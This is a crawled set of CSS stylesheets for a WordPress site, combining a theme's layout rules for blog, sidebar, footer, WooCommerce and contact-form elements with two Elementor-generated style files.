.blog_lists {
  margin: 0 0 25px 0;
  padding-bottom: 25px;
  border-bottom: 1px solid #f7f7f7;
}

.blog_lists h4 {
  margin-bottom: 6px;
}

.blog_lists h4 a {
  color: #484f5e;
}

.blog_lists h4 a:hover {
  color: #9cc914;
}

.blog_lists p {
  margin-bottom: 15px;
}

.blog-meta {
  font-style: italic;
  margin-bottom: 8px;
}

.post-date, .post-comment, .post-categories {
  display: inline;
  color: #000000;
}

.single_title {
  margin-bottom: 5px;
}

.BlogPosts {
  width: 31.2%;
  float: left;
  margin: 0 3% 0 0;
}

.BlogPosts img {
  width: 100%;
}

.BlogPosts h2 {
  margin: 10px 0;
  font-size: 22px;
}

.post-thumb {
  width: 35%;
  float: left;
  margin: 5px 25px 5px 0;
  height: 185px;
  overflow: hidden;
}

.post-thumb img {
  width: 100%;
}

/* = sidebar
-------------------------------------------------------------- */
#sidebar {
  width: 330px;
  float: right;
  overflow: hidden;
}

#sidebar h2{font-size:25px; padding-top:20px; margin-bottom:15px;}

aside.widget {
  margin-bottom: 20px;
  padding: 0 25px 25px 25px;
  border-bottom: 1px solid #eeeff5;
  border-left: 1px solid #eeeff5;
  border-right: 1px solid #eeeff5;
}

aside.widget ul {
  list-style: disc;
}

h3.widget-title {
  padding: 25px 25px 0 25px;
  margin-bottom: 0;
  color: #282828;
  text-align: left;
  font-family: 'Assistant';
  font-size: 20px;
  font-weight:bold;
  border-top: 1px solid #eeeff5;
  border-left: 1px solid #eeeff5;
  border-right: 1px solid #eeeff5;
}

.titleborder {
  line-height: 0.5;
  text-align: left;
}

.titleborder span {
  display: inline-block;
  position: relative;
}

.titleborder span:after {
  content: '';
  border-bottom: 2px solid #000;
  width: 45px;
  display: table;
  padding-top: 26px;
  margin-bottom: 25px;
}

h3.widget-title a {
  color: #282828;
}

#sidebar ul li {
  padding: 8px 0;
  list-style: none;
}

#sidebar ul {
  margin: 0;
}

#sidebar ul li a {
  color: #3b3b3b;
  display: inline-block;
}

#sidebar ul li a:hover {
  color: #9cc914;
}

#sidebar ul li:last-child {
  border: none;
}

#sidebar ul li span {
  padding-left: 20px;
}

.fullwidth {
  width: 100%;
  float: none;
}
/* = Footer Social css
-------------------------------------------------------------- */
.footerinfo {
  font: 400 16px/18px 'Roboto Condensed';
  display: inline-block;
}

.footerinfo .fa {
  margin-right: 8px;
}

.footerinfo span {
  margin-left: 35px;
}

.footerinfo a {
  color: #777777;
}

.footer-social {
  float: left;
  vertical-align: top;
}

#footersocial .left a {
  color: #9a9a9a;
}

#footersocial .left a:hover {
  color: #ffffff;
}

#footersocial .left span {
  line-height: 22px;
}

/* = Footer css
-------------------------------------------------------------- */
#footer-wrapper {
  position: relative;
  bottom: 0;
  width: 100%;
  color: #ffffff;
  background-color: #022436;
}

#footer-wrapper .social-icons a:link, .social-icons a:visited {
  border-left: none;
}

#footer-wrapper .social-icons a:last-of-type {
  border-right: none;
}

.footer {
  padding: 70px 0 20px;
}

.cols-3 {
  width: 25%;
  float: left;
  margin: 0 5% 2% 0;
  box-sizing: border-box;
  color: #919090;
}

.widget-column-2 {
  padding: 0 5%;
  width: 40%;
}

.widget-column-3 {
  margin-right: 0px !important;
}

.cols-3 h5 {
  font-size: 22px;
  color: #fff;
  margin-bottom: 20px;
  text-transform: uppercase;
  font-family: 'Roboto Condensed';
}

.cols-3 h5:after {
  content: '';
  display: table;
  width: 50px;
  border-bottom: 2px solid #9cc914;
  padding-bottom: 20px;
  margin-bottom: 20px;
}

.cols-3 h5 span {
  font-weight: 300;
  color: #fff;
}

.cols-3 ul {
  margin: 0;
  padding: 0;
  list-style: inside disc;
}

.cols-3 ul li {
  display: block;
  padding: 0;
}

.cols-3 ul li a {
  color: #919090;
  padding: 3px 0 3px 20px;
  display: block;
}

.cols-3 ul li a:hover, .cols-3 ul li.current_page_item a {
  color: #dd5145;
}

.cols-3 p {
  margin-bottom: 15px;
}

.phone-no {
  margin: 10px 0 0;
  line-height: 22px;
}

.phone-no a {
  color: #919090;
}

.phone-no a:hover {
  color: #d6d6d6;
}

.phone-no strong {
  display: inline-block;
  color: #9cc914;
}

.phone-no img {
  margin: 5px 15px 0 0;
  float: left;
}

.cols-3 .phone-no p {
  margin-bottom: 10px;
}

.copyright-wrapper {
  background-color: #022436;
  color: #fff;
  position: relative;
  padding: 40px 0;
  border-top:1px solid #252525;
}

.copyright-txt {
  float: left;
}

.copyright-txt span {
  color: #9cc914;
}

.design-by {
  align-self: center;
}

.design-by a:hover{
	color:#919090;
}

.recent-post {
  margin: 0 0 4px 0;
  padding-bottom: 4px;
}

.recent-post h6 {
  font-size: 13px;
  margin-bottom: 6px;
  display: block;
  text-transform: uppercase;
}

.recent-post a {
  color: #919090;
}

.recent-post a:hover {
  color: #9cc914;
}

.recent-post img {
  float: left;
  width: 60px;
  margin: 4px 15px 5px 0;
  border: 3px solid #4c4b4b;
}

.recent-post p {
  margin-bottom: 10px;
}

.recent-post .morebtn {
  color: #ffffff;
}

.recent-post .morebtn:hover {
  color: #9cc914;
}

.recent-post:last-child {
  border-bottom: none;
  margin-bottom: 0;
  padding-bottom: 0;
}

/* Buttons */
.button {
  display: inline-block;
  font-size: 16px;
  font-weight: 600;
  line-height: normal;
  background-color: #FFF !important;
  padding: 15px 40px;
  border-radius: 0;
}

.button:hover {
  background-color: #34c6f6;
  border-color: #1898c2;
  color: #fff;
}

.section2button {
  display: inline-block;
  font-size: 13px;
  font-weight: 600;
  line-height: normal;
  background-color: #9cc914;
  color: #fff;
  border-radius: 0;
  text-transform: uppercase;
  margin-top:25px;
}

.section2button a {
  padding: 14px 30px;
  display: block;
  color: #fff;
}

.section2button:hover {
  background-color: #ECB00E !important;
}

/* woocommerce CSS
================================================*/
a.added_to_cart {
  background: #e1472f;
  padding: 5px;
  display: inline-block;
  color: #fff;
  line-height: 1;
}

a.added_to_cart:hover {
  background: #000000;
}

a.button.added:before {
  content: '' !important;
}

#bbpress-forums ul li {
  padding: 0;
}

#subscription-toggle a.subscription-toggle {
  padding: 5px 10px;
  display: inline-block;
  color: #e1472f;
  margin-top: 4px;
}

textarea.wp-editor-area {
  border: 1px #ccc solid;
}

.woocommerce input[type=text], .woocommerce textarea {
  border: 1px #ccc solid;
  padding: 4px;
}

form.woocommerce-ordering select {
  padding: 5px;
  color: #777777;
}

.woocommerce table.shop_table th, .woocommerce-page table.shop_table th {
  font-family: 'Roboto Condensed',san-serif;
  color: #ff8a00;
}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price {
  color: inherit !important;
}

h1.product_title, p.price {
  margin-bottom: 10px;
}

.woocommerce table.shop_table th, .woocommerce-page table.shop_table th {
  font-family: 'Roboto Condensed',san-serif;
  color: #9cc914;
}

.woocommerce ul.products li, #payment ul.payment_methods li {
  list-style: none !important;
}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price {
  color: inherit !important;
}

.woocommerce table.shop_table th, .woocommerce table.shop_table td {
  border-bottom: 0px !important;
}

#wp-calendar {
  width: 100%;
}

input.search-field, .post-password-form input[type=password] {
  border: 1px #eee solid;
  padding: 8px 23px 8px 23px;
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  margin-bottom: 10px;
  width: 73%;
  margin-right: 5px;
}

input.search-submit, .post-password-form input[type=submit], .wpcf7-form input[type=submit] {
  border: none;
  color: #ffffff;
  padding: 8px 15px;
  cursor: pointer;
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  background-color: #9cc914;
  float: right;
}

/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
 /* Above WP toolbar. */;
}
/* ============= Contact Page =========== */
.wpcf7 {
  margin: 30px 0 0;
  padding: 0;
}

.wpcf7 input[type="text"], .wpcf7 input[type="tel"], .wpcf7 input[type="email"] {
  width: 40%;
  border: 1px solid #cccccc;
  box-shadow: inset 1px 1px 2px #ccc;
  height: 35px;
  padding: 0 15px;
  color: #797979;
  margin-bottom: 0;
}

.wpcf7 textarea {
  width: 60%;
  border: 1px solid #cccccc;
  box-shadow: inset 1px 1px 2px #ccc;
  height: 150px;
  color: #797979;
  margin-bottom: 25px;
  font: 12px arial;
  padding: 10px;
  padding-right: 0;
}

.wpcf7 input[type="submit"] {
  background-color: #9cc914;
  width: auto;
  border: none;
  cursor: pointer;
  font: 18px 'Roboto Condensed',san-serif;
  color: #ffffff;
  padding: 10px 40px;
  border-radius: 3px;
}	

/* ============= Comment Form ============ */
h1.screen-reader-text {
  font: 22px 'Roboto Condensed',san-serif;
}

.site-nav-previous, .nav-previous {
  float: left;
}

.site-nav-next, .nav-next {
  float: right;
}

h3#reply-title {
  font: 300 18px 'Roboto Condensed',san-serif;
}

#comments {
  margin: 30px 0 0;
  padding: 0;
}

nav#nav-below {
  margin-top: 15px;
}

.slider-wrapper {
  background: url(images/loading.gif) no-repeat center center #fff;
  min-height: 500px;
}

/* ============= Others ============ */
body.wp-custom-logo .logo h2 {
  display: none;
}

#sidebar select {
  width: 100%;
  padding: 3px;
  height: 25px;
}

.page-links span {
  padding-right: 10px;
}

body.error404 .search-form {
  width: 50%;
}

body.title-tagline-hidden .site-title, body.title-tagline-hidden .site-description {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute;
}

.site-title, .site-description {
  position: relative;
}

.site-description {
  padding-top: 14px;
}

.menurightinfo {
  padding: 28px 0 28px 40px;
  margin-left: 25px;
  min-width: 165px;
  box-sizing: border-box;
  height: 100%;
  position: relative;
  float: right;
  border-left: 1px solid #f0efef;
}

.site_boxed .menurightinfo {
  padding: 25px;
  margin-right: -28px;
}

.menurightinfo i {
  height: 46px;
  width: 46px;
  line-height: 46px;
  text-align: center;
  color: #ffffff;
  font-size: 19px;
  float: right;
  background-color: #eeaa9c;
  border: solid 1px #ffffff;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  position: relative;
  z-index: 999999;
}

.menurightinfo .cart-item {
  position: relative;
}

.prd-count {
  width: 70px;
  text-align: left;
  box-sizing: border-box;
  padding: 7px 15px;
  background: #aece89;
  color: #ffffff;
  position: absolute;
  z-index: 999;
  right: 10px;
  -webkit-border-radius: 25px;
  -moz-border-radius: 25px;
  border-radius: 25px;
  top: 10px;
}

.prd-amount {
  position: absolute;
  left: -10px;
  top: 18px;
}

#withcontent {
  padding: 50px 0;
  background-color: #FFF;
}

.w-thumb {
  float: left;
  vertical-align: top;
  text-align: center;
  width: 48%;
}

.w-cont {
  float: right;
  text-align: left;
  width: 48%;
}

.w-cont h2, .w-fullcont h2 {
  font-weight: bold;
  text-align: left;
  clear: both;
  margin: 0;
  padding-bottom: 5px;
  font-family: 'Oleo Script';
  font-size: 38px;
}

.w-cont h2 span, .w-fullcont h2 span {
  color: #9cc914;
}

.w-cont p, .w-fullcont p {
  line-height: 24px;
  padding: 0;
  margin: 0 0 20px 0;
  font-family: Roboto;
  font-size: 13px;
}

.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2) {
  margin-top: 15px;
}

.flex-control-nav {
  margin-top: 15px !important;
}

.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
  line-height: 100%;
  padding: 5px;
  font-size: 12px;
}

body.wp-custom-logo .logo {
  padding: 30px 0 20px 0;
}

#sectionone {
  background: url(images/section-1-bg.jpg);
  width: 100%;
  clear: both;
  overflow: hidden;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center top;
  padding: 85px 0 120px 0;
}

.specialty-boxes-outer {
  margin: 0 auto;
  max-width: 630px;
}

.specialty-boxes {
  margin-left: -15px;
  margin-right: -15px;
  text-align: center;
}

.specialty-box {
  box-sizing: border-box;
  float: left;
  margin-bottom: 30px;
  padding-left: 15px;
  padding-right: 15px;
  width: 50%;
}

.specialty-box-inner {
  border: solid 1px #fff;
  border-top-color: rgb(255, 255, 255);
  border-right-color: rgb(255, 255, 255);
  border-bottom-color: rgb(255, 255, 255);
  border-left-color: rgb(255, 255, 255);
  padding: 25px;
  border-radius: 5px;
  position: relative;
  transition: all 0.1s;
  background-color: transparent;
  font-family: Roboto;
}

.specialty-box-inner:hover {
  background-color: #fff !important;
}

.specialty-box-inner h4 {
  color: #fff;
}

.specialty-box-inner:hover h4 {
  color: #9cc914;
}

.specialty-box-inner:hover p {
  color: #363636;
}

.specialty-box a {
  bottom: 0;
  display: block;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 9;
}

.specialty-box img {
  display: inline-block;
  max-width: 62px;
  max-height: 50px;
}

.specialty-box h4 {
  font-size: 18px;
  font-style: italic;
  font-weight: bold;
  letter-spacing: 1px;
  margin: 12px 0 15px;
}

.specialty-box p {
  margin: 0;
  color: #c9c9c9;
}

/* Animation Manage */
.home_sectionone_content {
  visibility: hidden;
}

.featured-box {
  width: 33.3333%;
  box-sizing: border-box;
  float: left;
  padding-left: 15px;
  padding-right: 15px;
  margin-bottom: 30px;
  text-align: center;
}

.featured-box-inner {
  padding: 50px 25px;
  position: relative;
  transition: all 0.2s;
}

.featured-box-image {
  border-radius: 50%;
  max-width: 220px;
  display: inline-block;
}

.featured-box-title {
  font-size: 35px;
  color: #3a3a3a;
  margin: 40px 0 20px;
}

.featured-box-text {
  margin: 0;
  color: #585858;
  line-height: 25px;
  padding: 0;
}

.featured-box-button {
  padding: 12px 35px;
  display: inline-block;
  margin-top: 40px;
  background-color: #f4eedc;
  color: #222222;
  cursor: pointer;
}

.featured-box-inner:hover {
  background-color: #f4eedc !important;
}

.featured-box-inner:hover .featured-box-button {
  background-color: #FFF !important;
}

.columns-row {
  margin-left: -15px;
  margin-right: -15px;
}

.col-columns-2 {
  width: 50%;
  padding: 0 15px;
  box-sizing: border-box;
  float: left;
  min-height: 1px;
}

.fancy-title h2 {
  font-size: 63px;
  color: #3a3a3a;
  font-family: 'Assistant';
  font-weight:bold; 
  line-height:normal;
  text-transform:uppercase;
}

.fancy-title h2 span{
	color: #9cc914;
}

.fancy-desc ul{
	margin-left:0px;
}

.fancy-desc li{
	font-weight:600;
	line-height:40px;
	list-style:none;
	background: url(images/disc-list.png) left top no-repeat;
	padding:0 0 0 60px;
	margin:0 0 12px 0;
}

.fancy-desc{
	font-size:17px;
}

.fancy-desc p {
  margin-bottom: 20px;
  line-height: 26px;
}

.slider-wrapper:after{
    background-image: url(images/halfcircle_up.png);
    background-repeat: repeat-x;
    background-position: center top;
    content: "";
    display: block;
    height: 25px;
    position: absolute;
    bottom: -4px;
    width: 100%;
    z-index: 999;
}

.services-row {
    margin-left: -15px;
    margin-right: -15px;
}

.services-row .services-box {
    box-sizing: border-box;
    float: left;
    padding-left: 15px;
    padding-right: 15px;
    margin-bottom: 30px;
    text-align: center;
	width: 25%;
}

.services-row .services-box-inner:hover .services-box-image {
    background-color: #9cc914 !important;
}

.blackdot{
	background-color:#000 !important;
}

.services-row .services-box-inner:hover .blackdot{
	background-color:#9cc914 !important;
}

.services-box-image {
    display: flex;
    width: 130px;
    height: 130px;
    border-radius: 50%;
    text-align: center;
    justify-content: center;
    align-items: center;
    margin: 0 auto;
    transition: all 0.2s;
}

.services-row .services-box-image{
	background-color:#202020;
}

.services-row .services-box-image img {
    display: block;
    max-height: 70px;
    max-width: 70px;
}

.services-row .services-box-title {
    font-size: 20px;
    margin: 35px 0 15px;
	font-weight:bold;
	text-transform:uppercase;
}

.services-row .services-box-title a{
	color:#3b3b3b;
	font-family: 'Assistant';
}

.services-row .services-box-dots {
    text-align: center;
}

.services-row .services-box-text {
    margin: 20px 0 0;
	font-family: 'Assistant';
	font-size: 16px;
	line-height:25px;
}

.services-row .services-box-dots span {
    height: 7px;
    width: 7px;
    display: inline-block;
    border-radius: 50%;
    transition: all 0.2s;
	background-color: #9cc914;
}

--- FILE ---
content_type: text/css
request_url: https://zkopodebrady.cz/wp-content/uploads/elementor/css/post-9.css?ver=1708533496
body_size: 390
content:
.elementor-kit-9{--e-global-color-primary:#C95A0A;--e-global-color-secondary:#525A34;--e-global-color-text:#022436;--e-global-color-accent:#FDFDFD;--e-global-color-a061ccc:#B49167;--e-global-typography-primary-font-family:"Hind";--e-global-typography-primary-font-size:64px;--e-global-typography-primary-font-weight:700;--e-global-typography-secondary-font-family:"Hind";--e-global-typography-secondary-font-size:32px;--e-global-typography-secondary-font-weight:400;--e-global-typography-secondary-text-transform:uppercase;--e-global-typography-text-font-family:"Mukta Vaani";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:400;--e-global-typography-text-letter-spacing:0.1em;--e-global-typography-accent-font-family:"Mukta Vaani";--e-global-typography-accent-font-size:18px;--e-global-typography-accent-font-weight:500;--e-global-typography-accent-text-transform:uppercase;--e-global-typography-accent-letter-spacing:0.2em;color:#022436;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );letter-spacing:var( --e-global-typography-text-letter-spacing );background-color:var( --e-global-color-accent );}.elementor-kit-9 p{margin-bottom:0px;}.elementor-kit-9 a{color:#022436;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-kit-9 a:hover{color:var( --e-global-color-primary );text-decoration:underline;}.elementor-kit-9 h1{color:#022436;font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-kit-9 h2{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-element{--widgets-spacing:20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-9 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-kit-9{font-size:var( --e-global-typography-text-font-size );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-kit-9 a{font-size:var( --e-global-typography-text-font-size );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-kit-9 h1{font-size:var( --e-global-typography-primary-font-size );}.elementor-kit-9 h2{font-size:var( --e-global-typography-secondary-font-size );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-9{font-size:var( --e-global-typography-text-font-size );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-kit-9 a{font-size:var( --e-global-typography-text-font-size );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-kit-9 h1{font-size:var( --e-global-typography-primary-font-size );}.elementor-kit-9 h2{font-size:var( --e-global-typography-secondary-font-size );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://zkopodebrady.cz/wp-content/uploads/elementor/css/post-984.css?ver=1716135213
body_size: 50
content:
.elementor-984 .elementor-element.elementor-element-34cf309{--spacer-size:56px;}.elementor-984 .elementor-element.elementor-element-39294c5{text-align:center;}.elementor-984 .elementor-element.elementor-element-39294c5 .elementor-heading-title{font-family:"Hind", Sans-serif;font-size:32px;font-weight:400;text-transform:uppercase;}.elementor-984 .elementor-element.elementor-element-a7d73a9{--spacer-size:2em;}.elementor-984 .elementor-element.elementor-element-1994316{--image-transition-duration:800ms;--overlay-transition-duration:800ms;--content-text-align:center;--content-padding:20px;--content-transition-duration:800ms;--content-transition-delay:800ms;}.elementor-984 .elementor-element.elementor-element-1994316 .e-gallery-item:hover .elementor-gallery-item__overlay{background-color:rgba(0,0,0,0.5);}.elementor-984 .elementor-element.elementor-element-1994316 .elementor-gallery-title{font-family:"Hind", Sans-serif;font-size:24px;font-weight:700;line-height:1.5em;}